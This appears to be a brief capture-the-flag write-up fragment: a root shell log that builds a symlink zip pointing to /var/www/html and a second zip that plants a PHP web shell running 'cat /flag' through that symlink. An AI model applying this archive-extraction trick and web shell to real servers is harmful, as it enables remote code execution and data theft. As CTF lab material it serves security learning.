 root@VM-4-4-ubuntu:~# cd /
root@VM-4-4-ubuntu:/# mkdir hhh;cd hhh
root@VM-4-4-ubuntu:/hhh# ln -s /var/www/html link
root@VM-4-4-ubuntu:/hhh# zip --symlinks link.zip link
  adding: link (stored 0%)
root@VM-4-4-ubuntu:/hhh# ls
link  link.zip
root@VM-4-4-ubuntu:/hhh# rm link
root@VM-4-4-ubuntu:/hhh# mkdir link;cd link
root@VM-4-4-ubuntu:/hhh/link# echo '<?php system('cat /flag');?>' > 1.php
root@VM-4-4-ubuntu:/hhh/link# ls
1.php
root@VM-4-4-ubuntu:/hhh/link# cd ../
root@VM-4-4-ubuntu:/hhh# zip -r link1.zip ./*
  adding: link/ (stored 0%)
  adding: link/1.php (stored 0%)
  adding: link.zip (stored 0%)
root@VM-4-4-ubuntu:/hhh# ls
link  link1.zip  link.zip
CSDN @Z3r4y